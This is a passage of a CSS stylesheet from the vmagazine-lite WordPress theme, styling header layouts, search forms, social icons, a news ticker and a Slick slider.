header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary.search-active{
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	    -ms-transform: translateY(0);
	     -o-transform: translateY(0);
	        transform: translateY(0);
}
header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form{
	width: 15rem;
	position: relative;
}
header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label{
	width: 100%;
	position: relative;
	background: #FFF;
	border: none;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label input.search-field{
	border: 1px solid #ccc;
	padding: 0px 2.5rem 0 0.75rem;
	height: 40px;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before{
	content: "\f002";
	font-family: fontawesome;
	position: absolute;
	top: 50%;
	background: rgba(229,45,109,1);
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	right: 0;
	height: 40px;
	width: 40px;
	margin-top: 3px;
	margin-right: 0px;
	text-align: center;
	line-height: 40px;
	color: #FFF;
}
header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form input.search-submit{
	width: 40px;
	height: 40px;
	position: absolute;
	top: 0;
	right: 0;
	background: transparent;
	border: none;
	text-indent: -9999999999em;
}
header.header-layout3 .site-main-nav-wrapper .top-right .search-content{
	width: 20rem;
	left: auto;
	top: 55px;
}
header.header-layout3 .site-main-nav-wrapper .top-right .block-loader{
	position: absolute;
	top: 113px;
	left: auto;
	right: 0;
	text-align: center;
	background: rgba(255,255,255,1);
	z-index: 1000;
	height: 50px;
	width: 20rem;
	-webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
	        box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
}
header.header-layout3 .site-main-nav-wrapper .top-right .block-loader .sampleContainer{
	margin-top: 21px;
}
header.header-layout4 .logo-wrapper-section{
	position: relative;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container{
	position: relative;
	display: table;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .head-four-no-pad{
	border-bottom: 1px solid #eee;
	display: table;
    width: 100%;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icon-togggle,
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .search-toggle{
	display: table-cell;
	width: 1%;
	margin: 0;
	height: 10rem;
	line-height: 10rem;
	vertical-align: middle;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icon-togggle:hover,
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .search-toggle:hover{
	cursor: pointer;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .search-toggle{
	text-align: right;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icon-togggle i{
	margin-left: 2px;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .search-toggle i{
	margin-right: 2px;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .site-branding{
	display: table-cell;
	width: 98%;
	margin: 0;
	text-align: center;
	vertical-align: middle;
	height: 10rem;
	line-height: 10rem;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons{
	height: 10rem;
	width: 100%;
	background: #FFF;
	display: block;
	vertical-align: middle;
	line-height: 10rem;
	position: absolute;
	visibility: hidden;
	opacity: 0;
	top: 0;
	left: 0;
	right: 0;
	-webkit-transform: translateY(20%);
	   -moz-transform: translateY(20%);
	    -ms-transform: translateY(20%);
	     -o-transform: translateY(20%);
	        transform: translateY(20%);
	-webkit-transition: all ease 0.5s;
	   -moz-transition: all ease 0.5s;
	    -ms-transition: all ease 0.5s;
	     -o-transition: all ease 0.5s;
	        transition: all ease 0.5s;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social{
	list-style: none;
	padding: 0;
	margin: 0;
	text-align: center;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons.icons-active{
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	    -ms-transform: translateY(0);
	     -o-transform: translateY(0);
	        transform: translateY(0);
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li{
	display: inline-block;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a{
	font-size: 1.15rem;
	padding-left: 8px;
	padding-right: 8px;
	color: #222;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover{
	color: rgba(229,45,109,1);
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons .social-icons-close{
	position: absolute;
	top: 0;
	right: 0;
	margin-right: 1rem;
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all ease 0.8s;
	   -moz-transition: all ease 0.8s;
	    -ms-transition: all ease 0.8s;
	     -o-transition: all ease 0.8s;
	        transition: all ease 0.8s;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons.icons-active .social-icons-close{
	visibility: visible;
	opacity: 1;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons.icons-active .social-icons-close:hover{
	cursor: pointer;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .header-search-wrapper .vmagazine-lite-search-form-primary{
	height: 10rem;
	line-height: 10rem;
	background: #FFF;
	position: absolute;
	visibility: hidden;
	z-index: 9;
	opacity: 0;
	top: 0;
	left: 0;
	right: 0;
	-webkit-transform: translateY(20%);
	   -moz-transform: translateY(20%);
	    -ms-transform: translateY(20%);
	     -o-transform: translateY(20%);
	        transform: translateY(20%);
	-webkit-transition: all ease 0.5s;
	   -moz-transition: all ease 0.5s;
	    -ms-transition: all ease 0.5s;
	     -o-transition: all ease 0.5s;
	        transition: all ease 0.5s;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .header-search-wrapper.search-active .vmagazine-lite-search-form-primary{
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	    -ms-transform: translateY(0);
	     -o-transform: translateY(0);
	        transform: translateY(0);
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .header-search-wrapper .search-close{
	position: absolute;
	visibility: hidden;
	opacity: 0;
	top: 50%;
	right: 10px;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	z-index: 42;
	-webkit-transition: all ease 0.5s;
	   -moz-transition: all ease 0.5s;
	    -ms-transition: all ease 0.5s;
	     -o-transition: all ease 0.5s;
	        transition: all ease 0.5s;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .header-search-wrapper .search-close:hover{
	cursor: pointer;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .header-search-wrapper.search-active .search-close{
	visibility: visible;
	opacity: 1;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form{
	max-width: 35rem;
	margin: 0 auto;
	position: relative;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form label{
	position: relative;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field{
	height: 2.8125rem;
	padding-left: 0;
	border: none;
	-webkit-border-radius: 0;
	        border-radius: 0;
	border-bottom: 1px solid #999;
	-webkit-transition: all 0.3s ease;
	   -moz-transition: all 0.3s ease;
	    -ms-transition: all 0.3s ease;
	     -o-transition: all 0.3s ease;
	        transition: all 0.3s ease;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:hover{
	border-color: #222;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus{
	border-color: rgba(229,45,109,1);
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field::-moz-placeholder{
	color: rgba(24,24,24,0.8);
	font-weight: 400;
	font-family:  'Lato', sans-serif;
	opacity: 1;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field::placeholder{
	color: rgba(24,24,24,0.8);
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field::-webkit-input-placeholder{
	color: rgba(24,24,24,0.8);
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field::-ms-input-placeholder{
	color: rgba(24,24,24,0.8);
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-submit{
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	right: 0;
	height: 2.8125rem;
	width: 3rem;
	border: none;
	text-indent: 999999999rem;
	z-index: 2;
}
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form:before{
	position: absolute;
	content: "\f002";
	font-family: fontawesome;
	font-size: 14px;
	top: auto;
	right: 0;
	z-index: 1;
}
header.header-layout4 .vmagazine-lite-search-form-primary .block-loader{
	max-width: 35rem;
	margin: 0 auto;
	height: 3rem;
	background: #FFF;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.075);
}
header.header-layout4 .vmagazine-lite-search-form-primary .block-loader .sampleContainer{
	margin-top: 20px;
}
header.header-layout4 .vmagazine-lite-search-form-primary .search-content{
	max-width: 35rem;
	width: auto;
	bottom: 0;
	top: 0;
	margin-top: 5.5rem;
}
header.header-layout4 .vmagazine-lite-search-form-primary .search-content .search-content-wrap{
	line-height: 2rem;
}
header.header-layout4 .vmagazine-lite-search-form-primary .search-content .ajax-search-view-all{
	line-height: 3rem;
}
header.header-layout4 .vmagazine-lite-search-form-primary .search-content .no-match{
	line-height: 2rem;
}

/*Ticker*/
.vmagazine-lite-ticker-wrapper{
	background: #FFF;
	position: relative;
	z-index: 10;
}
.vmagazine-lite-ticker-wrapper .default-layout/*,
.vmagazine-lite-ticker-wrapper .layout-two*/{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	align-items: center;
}
/*.vmagazine-lite-ticker-wrapper .default-layout .ticker-wrapp{
    border-top: 1px solid #eee;
}*/
.header-layout1 .vmagazine-lite-ticker-wrapper .default-layout .ticker-wrapp{
    border-top: none;
    display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	align-items: center;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}.vmagazine-lite-ticker-wrapper .default-layout .ticker-wrapp{
    border-top: none;
    display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	align-items: center;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.header-layout1 .vmagazine-lite-ticker-wrapper .default-layout{
	border-top: none;
}
.vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption,
.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter,
.vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption,
.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	align-items: center;
	margin: 0;
	vertical-align: middle;
}
.vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption,
.vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption{
	width: auto;
	text-align: center;
	color: #FFF;
	padding: 10px 0;
}
.vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span,
.vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span{
	height: 28px;
	font-size: 0.875rem;
	padding: 0 10px;
	line-height: 28px;
	display: block;
	width: 100%;
	background: rgba(229,45,109,1);
    position: relative;
}
.vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span:before,
.vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span:before{
    position: absolute;
    content: "";
	top: 50%;
    left: calc(100% - 1px);
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6.5px 0 6.5px 9px;
	border-color: transparent transparent transparent rgba(229,45,109,1);
    
}
.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter,
.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter{
	-moz-width: calc(100% - 9rem);
    -webkit-width: calc(100% - 9rem);
    width: calc(100% - 9rem);
	padding-left: 1.5rem;
}
.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter .lSSlideWrapper,
.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper{
	height: 30px !important;
	margin-top: 0px;
    padding-top:  5px;
	overflow: hidden;
}
.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter .lSSlideWrapper .lslide .single-news a,
.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter .lSSlideWrapper .lSSlide .single-news a,
.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper .lslide .single-news a,
.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper .lSSlide .single-news a{
	font-size: 0.875rem;
}
.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter .lSSlideWrapper .lSSlide .single-news .date,
.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter .lSSlideWrapper .lslide .single-news .date,
.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper .lSSlide .single-news .date,
.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper .lslide .single-news .date{
	font-size: 0.75rem;
	text-transform: uppercase;
	font-weight: 400;
	position: relative;
	color: #A0A0A0;
	margin-left: 1rem;
	padding-left: 1.2rem;
}
.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter .lSSlideWrapper .lSSlide .single-news .date:before,
.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter .lSSlideWrapper .lslide .single-news .date:before,
.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper .lSSlide .single-news .date:before,
.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper .lslide .single-news .date:before{
	position: absolute;
	content: "";
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-55%);
	   -moz-transform: translateY(-55%);
	    -ms-transform: translateY(-55%);
	     -o-transform: translateY(-55%);
	        transform: translateY(-55%);
	width: 6px;
	height: 1px;
	background: #A0A0A0;
}
.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter .lSSlideWrapper .lSAction,
.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper .lSAction{
	position: absolute;
	top: 0;
	right: 0;
}
.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter .lSSlideWrapper .lSAction > a,
.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper .lSAction > a{
	width: 30px;
	height: 30px;
	opacity: 1;
}
.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter .lSSlideWrapper .lSAction a.lSPrev,
.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper .lSAction a.lSPrev{
	position: absolute;
	right: 0;
	top: 0;
	background-image: none;
	z-index: 10;
	margin-top: 0;
	background-position: center;
	margin-left: auto;
	margin-right: 34px;
	border: solid 1px #eee;
	text-align: center;
}
.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter .lSSlideWrapper .lSAction a.lSPrev:before,
.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper .lSAction a.lSPrev:before{
	content: "\f104";
	font-family: fontawesome;
	font-weight: 400;
	font-size: 18px;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	left: 0;
	right: 0;
	color: #333;
}
.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter .lSSlideWrapper .lSAction a.lSNext,
.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper .lSAction a.lSNext{
	position: absolute;
	right: 0;
	background-image: none;
	top: 0;
	z-index: 10;
	margin-top: 0;
	background-position: center;
	margin-left: auto;
	border: solid 1px #eee;
	text-align: center;
}
.vmagazine-lite-ticker-wrapper .default-layout .lSSlideOuter .lSSlideWrapper .lSAction a.lSNext:before,
.vmagazine-lite-ticker-wrapper .layout-two .lSSlideOuter .lSSlideWrapper .lSAction a.lSNext:before{
	content: "\f105";
	font-family: fontawesome;
	font-weight: 400;
	font-size: 18px;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-55%);
	   -moz-transform: translateY(-55%);
	    -ms-transform: translateY(-55%);
	     -o-transform: translateY(-55%);
	        transform: translateY(-55%);
	left: 0;
	right: 0;
	color: #333;
}
.vmagazine-lite-ticker-wrapper .layout-two .ticker-wrapp,
.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	align-items: center;
	-webkit-justify-content: flex-end;
	        justify-content: flex-end;
	-moz-width: calc(100% - 400px);
    -webkit-width: calc(100% - 400px);
    width: calc(100% - 400px);
}
.vmagazine-lite-ticker-wrapper .layout-two .ticker-wrapp{
	-webkit-justify-content: flex-start;
	        justify-content: flex-start;
}
.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags{
	width: 400px;
	text-align: right;
}
.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags .author,
.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags .tag-title,
.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul{
	display: inline-block;
}
.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags .tag-title{
	font-size: 0.875rem;
	color: #222;
	padding-right: 5px;
}
.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul{
	padding: 0;
	margin: 0;
	list-style: none;
}
.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li{
	display: inline-block;
}
.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a{
	font-size: 0.8rem;
	font-weight: 400;
	color: #666;
	position: relative;
	padding-left: 10px;
	padding-right: 8px;
	text-transform: capitalize;
}
.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover{
	color: rgba(229,45,109,1);
}
.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:before{
	position: absolute;
	content: "#";
	bottom: 0;
	left: 0;
}
.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li:last-child a{
	padding-right: 0;
}
.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags .author img{
	max-width: 30px;
	-webkit-border-radius: 50%;
	        border-radius: 50%;
}
/*Slick Slider changes*/
.block-post-wrapper{
	position: relative;
}
.block-post-wrapper.vmagazine-lite-block-post-car-small{
	padding: 0px;
}
.vmagazine-lite-fullwid-slider.block_layout_1{
	position: relative;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-initialized.slick-wrap .slick-track .single-post.slick-slide{
	line-height: 0px;
	height: 670px;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-thumb{
	height: 100%;
	position: relative;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slide .thumb-zoom{
	width: 100%;
	height: 100%;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slide img{
	object-fit: cover;
	height: 100%;
	width: 100%;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-wrap button.slick-arrow{
	z-index: 10;
	width: 35px;
	height: 35px;
	text-align: center;
	line-height: 35px;
	background: #FFF;
	-webkit-border-radius: 0;
	        border-radius: 0;
	-webkit-transition: ease-in-out 0.3s;
	   -moz-transition: ease-in-out 0.3s;
	    -ms-transition: ease-in-out 0.3s;
	     -o-transition: ease-in-out 0.3s;
	        transition: ease-in-out 0.3s;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-wrap button.slick-arrow:before{
	line-height: 35px;
	color: #000;
	font-size: 24px;
	font-weight: 400;
	-webkit-transition: ease-in-out 0.3s;
	   -moz-transition: ease-in-out 0.3s;
	    -ms-transition: ease-in-out 0.3s;
	     -o-transition: ease-in-out 0.3s;
	        transition: ease-in-out 0.3s;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-prev, .slick-next{
	top: 50%;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-wrap button.slick-arrow.slick-prev{
	left: 10%;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-wrap button.slick-arrow.slick-prev:before{
	content: "\f104";
	font-family: fontawesome;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-wrap button.slick-arrow.slick-next{
	right: 10%;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-wrap button.slick-arrow.slick-next:before{
	content: "\f105";
	font-family: fontawesome;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-wrap button.slick-arrow:hover{
	background: rgba(229,45,109,1);
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-wrap button.slick-arrow:hover:before{
	color: #FFF;	
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper{
	position: absolute;
	top: auto;
	bottom: 150px;
	left: 0;
	right: 0;
	text-align: center;
	vertical-align: middle;
}

.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper span.cat-links a{
	color: #FFF;
	font-weight: 400;
	padding: 0px 8px;
	line-height: 26px;
	height: 26px;
	text-align: center;
	margin: 0 auto;
	    margin-right: auto;
	-webkit-border-radius: 1px;
	border-radius: 1px;
	margin-right: 0.425rem;
	font-size: 0.8rem;
	text-transform: uppercase;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper .post-meta{
	color: #FFF;
	font-size: 0.75rem;
	font-weight: 400;
	margin-top: 25px;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper .post-meta span{
	padding: 0px 12px;
	position: relative;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper .post-meta span:after{
	content: "";
	position: absolute;
	width: 1.5px;
	height: 13px;
	left: 0;
	top: 50%;
	background: rgba(255,255,255, 0.7);
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper .post-meta span:first-child:after{
	display: none;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper .post-meta span i{
	padding-right: 5px;
	font-size: 0.9333em;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font{
	max-width: 50%;
	margin: 0.875rem auto;
	color: #FFF;
	font-size: 2.5rem;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a{
	display: inline;
	line-height: 1.45;
	padding: 0 10px 3px;
	position: relative;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover{
	background: rgba(229,45,109,1);
	color: #FFF;
}
/*.posts-tab-wrap{
	position: absolute;
	bottom: 0;
	left: 0;
}*/
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post{
	padding-left: 3px;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .slider-nav-inner-wrapper{
	display: table;
	background: #000;
	position: relative;
	padding: 20px;
	width: 100%;
    cursor: pointer;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .slider-nav-inner-wrapper .post-thumb .image-overlay{
	background: rgba(0,0,0,0.2);
	-webkit-transition: ease-in-out 0.3s;
	   -moz-transition: ease-in-out 0.3s;
	    -ms-transition: ease-in-out 0.3s;
	     -o-transition: ease-in-out 0.3s;
	        transition: ease-in-out 0.3s;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .slider-nav-inner-wrapper .post-thumb .post-format-icon{
	font-size: 18px;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .slider-nav-inner-wrapper:hover .post-thumb .image-overlay{
	background: rgba(0,0,0,0.6);
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .slider-nav-inner-wrapper:hover .post-thumb .post-format-icon{
	visibility: visible;
	opacity: 1;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .post-thumb{
	display: table-cell;
	vertical-align: middle;
	width: 125px;
	height: 85px;
	float: left;
	width: 26%;
	margin: 0;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .post-caption-wrapper{
	display: table-cell;
	vertical-align: middle;
	float: left;
	width: 74%;
	margin: 0;
	padding: 0px 30px 0 20px;
	color: #FFF;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .post-caption-wrapper span{
	position: relative;
	padding-left: 0.625rem;
	padding-right: 0.625rem;
	font-size: 0.75rem;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .post-caption-wrapper span:first-child{
	padding-left: 0;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .post-caption-wrapper span:first-child:before{
	display: none;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .post-caption-wrapper span:before{
	position: absolute;
	content: "";
	width: 2px;
	height: 12px;
	background: rgba(255,255,255, 0.6);
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .post-caption-wrapper span i{
	padding-right: 0.25rem;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .post-caption-wrapper h3.large-font{
	font-size: 0.9375rem;
	line-height: 1.2rem;
	color: #FFF;
	margin-top: 0.75rem;
	margin-bottom: 0;
	font-weight: 400;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap.slick-slider{
	background: rgba(0,0,0,0.4);
	padding: 0;
	margin-bottom: 0;
	line-height: 0;
	position: absolute;
	bottom: 0;
	width: 100%;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap.slick-slider button.slick-arrow{
	z-index: 9;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.3s linear;
	   -moz-transition: all 0.3s linear;
	    -ms-transition: all 0.3s linear;
	     -o-transition: all 0.3s linear;
	        transition: all 0.3s linear;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap.slick-slider button.slick-arrow:before{
	display: none;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap.slick-slider button.slick-prev{
	left: 0px;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap.slick-slider button.slick-next{
	right: 0px;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap.slick-slider:hover button.slick-arrow{
	opacity: 1;
	visibility: visible;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap.slick-slider:hover button.slick-prev{
	left: 10px;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap.slick-slider:hover button.slick-next{
	right: 10px;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap.slick-slider .slick-dots{
	bottom: 40px;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap.slick-slider .slick-dots li{
	width: 8px;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap.slick-slider .slick-dots li button::before{
	content: "";
	width: 9px;
	height: 9px;
	opacity: 1;
